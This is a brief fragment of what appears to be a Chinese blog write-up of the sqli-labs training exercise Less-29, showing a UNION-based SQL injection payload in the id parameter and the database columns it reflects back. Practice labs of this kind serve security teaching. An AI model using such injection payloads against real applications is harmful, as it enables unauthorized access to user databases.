 Welcome Dhakkan
第一个id值：1
SELECT * FROM users WHERE id=' 0' union select 1,2,3 #' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
行者匠心
https://blog.csdn.net/LZHPIG